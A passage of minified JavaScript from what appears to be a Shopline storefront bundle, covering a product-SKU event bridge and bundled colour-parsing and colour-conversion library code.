window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,e()),window.magpieBridge.promise};class wt{constructor(){Ie(this,"_events");Ie(this,"_caches");this._events={},this._caches={}}addEventListener(r,e,n=!1){this._events[r]||(this._events[r]=[]),e.once=n,this._events[r].push(e)}emit(r,...e){const n=this._events[r];this._caches[r]||(this._caches[r]=[]),this._caches[r].push(e),Array.isArray(n)&&(this._events[r]=n.filter(t=>{try{t(...e)}catch(l){window.__sl_console__.error(l)}return!t.once}))}on(r,e){this._caches[r]&&this._caches[r].forEach(n=>{try{e(...n)}catch(t){window.__sl_console__.error(t)}}),this.addEventListener(r,e)}once(r,e){if(this._caches[r]){const n=this._caches[r][0];try{e(...n)}catch(t){window.__sl_console__.error(t)}return}this.addEventListener(r,e,!0)}off(r,e){this._events[r]=this._events[r].filter(n=>e!==n)}}const xt=()=>{var o;Ee(),(o=window==null?void 0:window.magpieBridge)!=null&&o.event||(window.magpieBridge.event=new wt)};function Ot(){var r;return((r=window.Shopline)==null?void 0:r.themeTypeVersion)>=2.1}function Pt(){var r;const o=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return o>=3&&o<4}function Ct(){var r;const o=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return o>=2.1&&o<3}function At(){return Ot()}const qn={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"};Ee();const Ln=window.magpieBridge;var Mt=0;function zo(o,r,e,n,t){var l,a,c={};for(a in r)a=="ref"?l=r[a]:c[a]=r[a];var d={type:o,props:c,key:e,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Mt,__source:n,__self:t};if(typeof o=="function"&&(l=o.defaultProps))for(a in l)c[a]===void 0&&(c[a]=l[a]);return m.vnode&&m.vnode(d),d}var St=["dataPool","id"],It={ProductSkuChanged:"Product::SkuChanged"},Fn=!At();Fn||(xt(),kt().then(function(){Ln.registerEventName([qn.skuChanged])}));var Tt=function(r,e){return r&&r.length&&e?r.map(function(n){var t=n.id,l=n.valueId;return{skuAttribute:e[t],valueId:l}}).filter(function(n){var t=n.skuAttribute;return!t.hidden}).map(function(n){var t,l=n.skuAttribute,a=n.valueId;return(t=l.skuAttributeValueMap)===null||t===void 0?void 0:t[a].defaultValue}):[]},E={data:[]},mo=[],Vn=function(r,e){var n=!1,t=!0;if(typeof e=="boolean")n=e;else{var l,a;n=(l=e==null?void 0:e.once)!==null&&l!==void 0?l:n,t=(a=e==null?void 0:e.executeFirst)!==null&&a!==void 0?a:t}if(typeof r=="function"){var c,d=((c=E.data)===null||c===void 0?void 0:c.length)&&t;if(d)try{r==null||r(Un(E.data))}catch(s){window.__sl_console__.error(s)}(!n||!d)&&mo.push({fn:r,once:n})}},Dt=function(r){mo=mo.filter(function(e){var n=e.fn;return n!==r})},_n=function(){var r,e;(r=mo)===null||r===void 0||r.forEach(function(n){var t=n.fn;try{t==null||t(Un(E.data))}catch(l){window.__sl_console__.error(l)}}),mo=(e=mo)===null||e===void 0?void 0:e.filter(function(n){var t=n.once;return!t})},Te={},Ut={sectionId:"shopline-section-product/detail/product-preview"},qt={sectionId:"MainProduct-main-product-info"},Lt={sectionId:"shopline-section-template--product__main-product-info"},sn=Pt()?Lt:Ct()?qt:Ut;(function(){var o=function(s,u){var b,p=(b=E.data)===null||b===void 0?void 0:b.findIndex(function(k){return k.id===u}),h=E.data[p];if(s&&h&&s!==h.dataPool){var y,A,g,w,x=(y=h.dataPool)===null||y===void 0||(A=y.$watcher)===null||A===void 0?void 0:A.quantity,S=x==null||(g=x.findIndex)===null||g===void 0?void 0:g.call(x,function(k){return k===Te[u]});if(S>=0){var M;x==null||(M=x.splice)===null||M===void 0||M.call(x,S,1)}h.dataPool=s,Te[u]=function(k){p>=0&&(E.data[p]=so(so({},E.data[p]),{},{quantity:k}),_n())},s==null||(w=s.watch)===null||w===void 0||w.call(s,["quantity"],Te[u])}},r=function(s){var u,b=s.dataPool,p=s.id,h=gt(s,St),y=(u=E.data)===null||u===void 0?void 0:u.findIndex(function(A){return A.id===p});y>=0?E.data[y]=so(so({},E.data[y]),{},{dataPool:b,id:p},h):E.data.push(so({id:p},h)),_n(),o(b,p)},e=function(s){var u,b,p,h,y,A=(u=s==null?void 0:s.data)!==null&&u!==void 0?u:{},g=A.instances,w=A.id,x=g!=null?g:{},S=x.quantityStepper,M=S!=null?S:{},k=M.activeSku,C=M.spu,eo=M.sku,B=M.dataPool,R=C!=null?C:{},H=R.title,X=R.uniqueKey,G=R.images,no=R.productMaxPrice,to=R.productMinPrice,Z=R.inquiry,N=k!=null?k:{},K=N.shelves,oo=K===void 0?C==null?void 0:C.shelves:K,Y=N.imageList,J=Y===void 0?C==null?void 0:C.images:Y,Q=N.spuSeq,lo=N.skuSeq,ho=N.productId,xo=ho===void 0?Q!=null?Q:C==null?void 0:C.productId:ho,fo=N.skuId,ao=fo===void 0?lo:fo,Oo=N.price,Po=N.originPrice,io=N.soldOut,Co=N.skuAttributeIds,co=ao?(b=k==null?void 0:k.available)!==null&&b!==void 0?b:!0:!1,i=(p=k==null?void 0:k.allowOversold)!==null&&p!==void 0?p:!1,_=(h=k==null?void 0:k.trackerStock)!==null&&h!==void 0?h:!(k!=null&&k.infiniteStock),v=!_,P=ao?io!=null?io:C.soldOut===!0?!0:v||i?!1:!co:!0;r({id:w,sectionId:w==="productDetail"?sn.sectionId:"shopline-section-".concat(w),dataPool:B,productId:xo,title:H,handle:X,productMaxPrice:no,productMinPrice:to,shelves:oo,images:G!=null?G:[],spuSoldOut:(y=C==null?void 0:C.soldOut)!==null&&y!==void 0?y:!1,available:co,soldOut:P,inquiry:Z!=null?Z:!1,allowOversold:i,infiniteStock:v,trackerStock:_,skuId:ao,image:J==null?void 0:J[0],quantity:B==null?void 0:B.quantity,price:Oo,originPrice:Po,options:Tt(Co,eo.skuAttributeMap)})},n=function(s){var u,b,p=(u=s.data)!==null&&u!==void 0?u:{},h=p.quantityStepper,y=p.product,A=p.activeSku,g=p.id,w=h!=null?h:{},x=w.dataPool,S=y!=null?y:{},M=S.title,k=S.handle,C=S.images,eo=S.price_max,B=S.price_min,R=S.sold_out,H=A!=null?A:{},X=H.id,G=H.featured_image,no=H.price,to=H.compare_at_price,Z=H.options,N=H.inventory_policy,K=H.inventory_tracker,oo=X?(b=A==null?void 0:A.available)!==null&&b!==void 0?b:!0:!1,Y=N==="continue",J=K!=null?K:!0,Q=!J,lo=X?R===!0?!0:Q||Y?!1:!oo:!0;r({id:g,sectionId:g==="productDetail"?sn.sectionId:g,dataPool:x,productId:y==null?void 0:y.id,title:M,handle:k,productMaxPrice:eo,productMinPrice:B,shelves:!0,images:C!=null?C:[],spuSoldOut:R!=null?R:!1,available:oo,soldOut:lo,inquiry:!1,allowOversold:Y,infiniteStock:Q,trackerStock:J,skuId:X,image:G!=null?G:C==null?void 0:C[0],quantity:x==null?void 0:x.quantity,price:no,originPrice:to,options:Z})};if(Fn){var t,l;(t=window.Shopline)===null||t===void 0||(l=t.event)===null||l===void 0||l.on(It.ProductSkuChanged,e)}else{var a,c;(a=Ln.event)===null||a===void 0||(c=a.on)===null||c===void 0||c.call(a,qn.skuChanged,n)}})();function Sl(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"productDetail",r=_t(function(d){return d.find(function(s){return s.id===o})},[o]),e=Tn(r);e.current=r;var n=Ko(function(){return e.current(E.data)},[]),t=je(n),l=bn(t,2),a=l[0],c=l[1];return In(function(){var d=function(u){c(r(u))};return Vn(d,{executeFirst:!1}),function(){return Dt(d)}},[r]),Ko(function(){return a},[a==null?void 0:a.productId,a==null?void 0:a.skuId,a==null?void 0:a.quantity,a==null?void 0:a.options])}var zn={exports:{}},Nn={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},Rn={exports:{}},Ft=function(r){return!r||typeof r=="string"?!1:r instanceof Array||Array.isArray(r)||r.length>=0&&(r.splice instanceof Function||Object.getOwnPropertyDescriptor(r,r.length-1)&&r.constructor.name!=="String")},Vt=Ft,zt=Array.prototype.concat,Nt=Array.prototype.slice,vn=Rn.exports=function(r){for(var e=[],n=0,t=r.length;n<t;n++){var l=r[n];Vt(l)?e=zt.call(e,Nt.call(l)):e.push(l)}return e};vn.wrap=function(o){return function(){return o(vn(arguments))}};var To=Nn,Fo=Rn.exports,Hn=Object.hasOwnProperty,jn={};for(var De in To)Hn.call(To,De)&&(jn[To[De]]=De);var W=zn.exports={to:{},get:{}};W.get=function(o){var r=o.substring(0,3).toLowerCase(),e,n;switch(r){case"hsl":e=W.get.hsl(o),n="hsl";break;case"hwb":e=W.get.hwb(o),n="hwb";break;default:e=W.get.rgb(o),n="rgb";break}return e?{model:n,value:e}:null};W.get.rgb=function(o){if(!o)return null;var r=/^#([a-f0-9]{3,4})$/i,e=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,t=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,l=/^(\w+)$/,a=[0,0,0,1],c,d,s;if(c=o.match(e)){for(s=c[2],c=c[1],d=0;d<3;d++){var u=d*2;a[d]=parseInt(c.slice(u,u+2),16)}s&&(a[3]=parseInt(s,16)/255)}else if(c=o.match(r)){for(c=c[1],s=c[3],d=0;d<3;d++)a[d]=parseInt(c[d]+c[d],16);s&&(a[3]=parseInt(s+s,16)/255)}else if(c=o.match(n)){for(d=0;d<3;d++)a[d]=parseInt(c[d+1],0);c[4]&&(c[5]?a[3]=parseFloat(c[4])*.01:a[3]=parseFloat(c[4]))}else if(c=o.match(t)){for(d=0;d<3;d++)a[d]=Math.round(parseFloat(c[d+1])*2.55);c[4]&&(c[5]?a[3]=parseFloat(c[4])*.01:a[3]=parseFloat(c[4]))}else return(c=o.match(l))?c[1]==="transparent"?[0,0,0,0]:Hn.call(To,c[1])?(a=To[c[1]],a[3]=1,a):null:null;for(d=0;d<3;d++)a[d]=ro(a[d],0,255);return a[3]=ro(a[3],0,1),a};W.get.hsl=function(o){if(!o)return null;var r=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=o.match(r);if(e){var n=parseFloat(e[4]),t=(parseFloat(e[1])%360+360)%360,l=ro(parseFloat(e[2]),0,100),a=ro(parseFloat(e[3]),0,100),c=ro(isNaN(n)?1:n,0,1);return[t,l,a,c]}return null};W.get.hwb=function(o){if(!o)return null;var r=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=o.match(r);if(e){var n=parseFloat(e[4]),t=(parseFloat(e[1])%360+360)%360,l=ro(parseFloat(e[2]),0,100),a=ro(parseFloat(e[3]),0,100),c=ro(isNaN(n)?1:n,0,1);return[t,l,a,c]}return null};W.to.hex=function(){var o=Fo(arguments);return"#"+No(o[0])+No(o[1])+No(o[2])+(o[3]<1?No(Math.round(o[3]*255)):"")};W.to.rgb=function(){var o=Fo(arguments);return o.length<4||o[3]===1?"rgb("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+")":"rgba("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+", "+o[3]+")"};W.to.rgb.percent=function(){var o=Fo(arguments),r=Math.round(o[0]/255*100),e=Math.round(o[1]/255*100),n=Math.round(o[2]/255*100);return o.length<4||o[3]===1?"rgb("+r+"%, "+e+"%, "+n+"%)":"rgba("+r+"%, "+e+"%, "+n+"%, "+o[3]+")"};W.to.hsl=function(){var o=Fo(arguments);return o.length<4||o[3]===1?"hsl("+o[0]+", "+o[1]+"%, "+o[2]+"%)":"hsla("+o[0]+", "+o[1]+"%, "+o[2]+"%, "+o[3]+")"};W.to.hwb=function(){var o=Fo(arguments),r="";return o.length>=4&&o[3]!==1&&(r=", "+o[3]),"hwb("+o[0]+", "+o[1]+"%, "+o[2]+"%"+r+")"};W.to.keyword=function(o){return jn[o.slice(0,3)]};function ro(o,r,e){return Math.min(Math.max(r,o),e)}function No(o){var r=Math.round(o).toString(16).toUpperCase();return r.length<2?"0"+r:r}const Uo=Nn,Wn={};for(const o of Object.keys(Uo))Wn[Uo[o]]=o;const f={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var En=f;for(const o of Object.keys(f)){if(!("channels"in f[o]))throw new Error("missing channels property: "+o);if(!("labels"in f[o]))throw new Error("missing channel labels property: "+o);if(f[o].labels.length!==f[o].channels)throw new Error("channel and label counts mismatch: "+o);const{channels:r,labels:e}=f[o];delete f[o].channels,delete f[o].labels,Object.defineProperty(f[o],"channels",{value:r}),Object.defineProperty(f[o],"labels",{value:e})}f.rgb.hsl=function(o){const r=o[0]/255,e=o[1]/255,n=o[2]/255,t=Math.min(r,e,n),l=Math.max(r,e,n),a=l-t;let c,d;l===t?c=0:r===l?c=(e-n)/a:e===l?c=2+(n-r)/a:n===l&&(c=4+(r-e)/a),c=Math.min(c*60,360),c<0&&(c+=360);const s=(t+l)/2;return l===t?d=0:s<=.5?d=a/(l+t):d=a/(2-l-t),[c,d*100,s*100]};f.rgb.hsv=function(o){let r,e,n,t,l;const a=o[0]/255,c=o[1]/255,d=o[2]/255,s=Math.max(a,c,d),u=s-Math.min(a,c,d),b=function(p){return(s-p)/6/u+1/2};return u===0?(t=0,l=0):(l=u/s,r=b(a),e=b(c),n=b(d),a===s?t=n-e:c===s?t=1/3+r-n:d===s&&(t=2/3+e-r),t<0?t+=1:t>1&&(t-=1)),[t*360,l*100,s*100]};f.rgb.hwb=function(o){const r=o[0],e=o[1];let n=o[2];const t=f.rgb.hsl(o)[0],l=1/255*Math.min(r,Math.min(e,n));return n=1-1/255*Math.max(r,Math.max(e,n)),[t,l*100,n*100]};f.rgb.cmyk=function(o){const r=o[0]/255,e=o[1]/255,n=o[2]/255,t=Math.min(1-r,1-e,1-n),l=(1-r-t)/(1-t)||0,a=(1-e-t)/(1-t)||0,c=(1-n-t)/(1-t)||0;return[l*100,a*100,c*100,t*100]};function Rt(o,r){return(o[0]-r[0])**2+(o[1]-r[1])**2+(o[2]-r[2])**2}f.rgb.keyword=function(o){const r=Wn[o];if(r)return r;let e=1/0,n;for(const t of Object.keys(Uo)){const l=Uo[t],a=Rt(o,l);a<e&&(e=a,n=t)}return n};f.keyword.rgb=function(o){return Uo[o]};f.rgb.xyz=function(o){let r=o[0]/255,e=o[1]/255,n=o[2]/255;r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,e=e>.04045?((e+.055)/1.055)**2.4:e/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const t=r*.4124+e*.3576+n*.1805,l=r*.2126+e*.7152+n*.0722,a=r*.0193+e*.1192+n*.9505;return[t*100,l*100,a*100]};f.rgb.lab=function(o){const r=f.rgb.xyz(o);let e=r[0],n=r[1],t=r[2];e/=95.047,n/=100,t/=108.883,e=e>.008856?e**(1/3):7.787*e+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,t=t>.008856?t**(1/3):7.787*t+16/116;const l=116*n-16,a=500*(e-n),c=200*(n-t);return[l,a,c]};f.hsl.rgb=function(o){const r=o[0]/360,e=o[1]/100,n=o[2]/100;let t,l,a;if(e===0)return a=n*255,[a,a,a];n<.5?t=n*(1+e):t=n+e-n*e;const c=2*n-t,d=[0,0,0];for(let s=0;s<3;s++)l=r+1/3*-(s-1),l<0&&l++,l>1&&l--,6*l<1?a=c+(t-c)*6*l:2*l<1?a=t:3*l<2?a=c+(t-c)*(2/3-l)*6:a=c,d[s]=a*255;return d};f.hsl.hsv=function(o){const r=o[0];let e=o[1]/100,n=o[2]/100,t=e;const l=Math.max(n,.01);n*=2,e*=n<=1?n:2-n,t*=l<=1?l:2-l;const a=(n+e)/2,c=n===0?2*t/(l+t):2*e/(n+e);return[r,c*100,a*100]};f.hsv.rgb=function(o){const r=o[0]/60,e=o[1]/100;let n=o[2]/100;const t=Math.floor(r)%6,l=r-Math.floor(r),a=255*n*(1-e),c=255*n*(1-e*l),d=255*n*(1-e*(1-l));switch(n*=255,t){case 0:return[n,d,a];case 1:return[c,n,a];case 2:return[a,n,d];case 3:return[a,c,n];case 4:return[d,a,n];case 5:return[n,a,c]}};f.hsv.hsl=function(o){const r=o[0],e=o[1]/100,n=o[2]/100,t=Math.max(n,.01);let l,a;a=(2-e)*n;const c=(2-e)*t;return l=e*t,l/=c<=1?c:2-c,l=l||0,a/=2,[r,l*100,a*100]};f.hwb.rgb=function(o){const r=o[0]/360;let e=o[1]/100,n=o[2]/100;const t=e+n;let l;t>1&&(e/=t,n/=t);const a=Math.floor(6*r),c=1-n;l=6*r-a,(a&1)!==0&&(l=1-l);const d=e+l*(c-e);let s,u,b;switch(a){default:case 6:case 0:s=c,u=d,b=e;break;case 1:s=d,u=c,b=e;break;case 2:s=e,u=c,b=d;break;case 3:s=e,u=d,b=c;break;case 4:s=d,u=e,b=c;break;case 5:s=c,u=e,b=d;break}return[s*255,u*255,b*255]};f.cmyk.rgb=function(o){const r=o[0]/100,e=o[1]/100,n=o[2]/100,t=o[3]/100,l=1-Math.min(1,r*(1-t)+t),a=1-Math.min(1,e*(1-t)+t),c=1-Math.min(1,n*(1-t)+t);return[l*255,a*255,c*255]};f.xyz.rgb=function(o){const r=o[0]/100,e=o[1]/100,n=o[2]/100;let t,l,a;return t=r*3.2406+e*-1.5372+n*-.4986,l=r*-.9689+e*1.8758+n*.0415,a=r*.0557+e*-.204+n*1.057,t=t>.0031308?1.055*t**(1/2.4)-.055:t*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,t=Math.min(Math.max(0,t),1),l=Math.min(Math.max(0,l),1),a=Math.min(Math.max(0,a),1),[t*255,l*255,a*255]};f.xyz.lab=function(o){let r=o[0],e=o[1],n=o[2];r/=95.047,e/=100,n/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,e=e>.008856?e**(1/3):7.787*e+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const t=116*e-16,l=500*(r-e),a=200*(e-n);return[t,l,a]};f.lab.xyz=function(o){const r=o[0],e=o[1],n=o[2];let t,l,a;l=(r+16)/116,t=e/500+l,a=l-n/200;const c=l**3,d=t**3,s=a**3;return l=c>.008856?c:(l-16/116)/7.787,t=d>.008856?d:(t-16/116)/7.787,a=s>.008856?s:(a-16/116)/7.787,t*=95.047,l*=100,a*=108.883,[t,l,a]};f.lab.lch=function(o){const r=o[0],e=o[1],n=o[2];let t;t=Math.atan2(n,e)*360/2/Math.PI,t<0&&(t+=360);const a=Math.sqrt(e*e+n*n);return[r,a,t]};f.lch.lab=function(o){const r=o[0],e=o[1],t=o[2]/360*2*Math.PI,l=e*Math.cos(t),a=e*Math.sin(t);return[r,l,a]};f.rgb.ansi16=function(o,r=null){const[e,n,t]=o;let l=r===null?f.rgb.hsv(o)[2]:r;if(l=Math.round(l/50),l===0)return 30;let a=30+(Math.round(t/255)<<2|Math.round(n/255)<<1|Math.round(e/255));return l===2&&(a+=60),a};f.hsv.ansi16=function(o){return f.rgb.ansi16(f.hsv.rgb(o),o[2])};f.rgb.ansi256=function(o){const r=o[0],e=o[1],n=o[2];return r===e&&e===n?r<8?16:r>248?231:Math.round((r-8)/247*24)+232:16+36*Math.round(r/255*5)+6*Math.round(e/255*5)+Math.round(n/255*5)};f.ansi16.rgb=function(o){let r=o%10;if(r===0||r===7)return o>50&&(r+=3.5),r=r/10.5*255,[r,r,r];const e=(~~(o>50)+1)*.5,n=(r&1)*e*255,t=(r>>1&1)*e*255,l=(r>>2&1)*e*255;return[n,t,l]};f.ansi256.rgb=function(o){if(o>=232){const l=(o-232)*10+8;return[l,l,l]}o-=16;let r;const e=Math.floor(o/36)/5*255,n=Math.floor((r=o%36)/6)/5*255,t=r%6/5*255;return[e,n,t]};f.rgb.hex=function(o){const e=(((Math.round(o[0])&255)<<16)+((Math.round(o[1])&255)<<8)+(Math.round(o[2])&255)).toString(16).toUpperCase();return"000000".substring(e.length)+e};f.hex.rgb=function(o){const r=o.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!r)return[0,0,0];let e=r[0];r[0].length===3&&(e=e.split("").map(c=>c+c).join(""));const n=parseInt(e,16),t=n>>16&255,l=n>>8&255,a=n&255;return[t,l,a]};f.rgb.hcg=function(o){const r=o[0]/255,e=o[1]/255,n=o[2]/255,t=Math.max(Math.max(r,e),n),l=Math.min(Math.min(r,e),n),a=t-l;let c,d;return a<1?c=l/(1-a):c=0,a<=0?d=0:t===r?d=(e-n)/a%6:t===e?d=2+(n-r)/a:d=4+(r-e)/a,d/=6,d%=1,[d*360,a*100,c*100]};f.hsl.hcg=function(o){const r=o[1]/100,e=o[2]/100,n=e<.5?2*r*e:2*r*(1-e);let t=0;return n<1&&(t=(e-.5*n)/(1-n)),[o[0],n*100,t*100]};f.hsv.hcg=function(o){const r=o[1]/100,e=o[2]/100,n=r*e;let t=0;return n<1&&(t=(e-n)/(1-n)),[o[0],n*100,t*100]};f.hcg.rgb=function(o){const r=o[0]/360,e=o[1]/100,n=o[2]/100;if(e===0)return[n*255,n*255,n*255];const t=[0,0,0],l=r%1*6,a=l%1,c=1-a;let d=0;switch(Math.floor(l)){case 0:t[0]=1,t[1]=a,t[2]=0;break;case 1:t[0]=c,t[1]=1,t[2]=0;break;case 2:t[0]=0,t[1]=1,t[2]=a;break;case 3:t[0]=0,t[1]=c,t[2]=1;break;case 4:t[0]=a,t[1]=0,t[2]=1;break;default:t[0]=1,t[1]=0,t[2]=c}return d=(1-e)*n,[(e*t[0]+d)*255,(e*t[1]+d)*255,(e*t[2]+d)*255]};f.hcg.hsv=function(o){const r=o[1]/100,e=o[2]/100,n=r+e*(1-r);let t=0;return n>0&&(t=r/n),[o[0],t*100,n*100]};f.hcg.hsl=function(o){const r=o[1]/100,n=o[2]/100*(1-r)+.5*r;let t=0;return n>0&&n<.5?t=r/(2*n):n>=.5&&n<1&&(t=r/(2*(1-n))),[o[0],t*100,n*100]};f.hcg.hwb=function(o){const r=o[1]/100,e=o[2]/100,n=r+e*(1-r);return[o[0],(n-r)*100,(1-n)*100]};f.hwb.hcg=function(o){const r=o[1]/100,n=1-o[2]/100,t=n-r;let l=0;return t<1&&(l=(n-t)/(1-t)),[o[0],t*100,l*100]};f.apple.rgb=function(o){return[o[0]/65535*255,o[1]/65535*255,o[2]/65535*255]};f.rgb.apple=function(o){return[o[0]/255*65535,o[1]/255*65535,o[2]/255*65535]};f.gray.rgb=function(o){return[o[0]/100*255,o[0]/100*255,o[0]/100*255]};f.gray.hsl=function(o){return[0,0,o[0]]};f.gray.hsv=f.gray.hsl;f.gray.hwb=function(o){return[0,100,o[0]]};f.gray.cmyk=function(o){return[0,0,0,o[0]]};f.gray.lab=function(o){return[o[0],0,0]};f.gray.hex=function(o){const r=Math.round(o[0]/100*255)&255,n=((r<<16)+(r<<8)+r).toString(16).toUpperCase();return"000000".substring(n.length)+n};f.rgb.gray=function(o){return[(o[0]+o[1]+o[2])/3/255*100]};const Jo=En;function Ht(){const o={},r=Object.keys(Jo);for(let e=r.length,n=0;n<e;n++)o[r[n]]={distance:-1,parent:null};return o}function jt(o){const r=Ht(),e=[o];for(r[o].distance=0;e.length;){const n=e.pop(),t=Object.keys(Jo[n]);for(let l=t.length,a=0;a<l;a++){const c=t[a],d=r[c];d.distance===-1&&(d.distance=r[n].distance+1,d.parent=n,e.unshift(c))}}return r}function Wt(o,r){return function(e){return r(o(e))}}function Et(o,r){const e=[r[o].parent,o];let n=Jo[r[o].parent][o],t=r[o].parent;for(;r[t].parent;)e.unshift(r[t].parent),n=Wt(Jo[r[t].parent][t],n),t=r[t].parent;return n.conversion=e,n}var Gt=function(o){const r=jt(o),e={},n=Object.keys(r);for(let t=n.length,l=0;l<t;l++){const a=n[l];r[a].parent!==null&&(e[a]=Et(a,r))}return e};const Ve=En,Bt=Gt,yo={},Kt=Object.keys(Ve);function Jt(o){const r=function(...e){const n=e[0];return n==null?n:(n.length>1&&(e=n),o(e))};return"conversion"in o&&(r.conversion=o.conversion),r}function Qt(o){const r=function(...e){const n=e[0];if(n==null)return n;n.length>1&&(e=n);const t=o(e);if(typeof t=="object")for(let 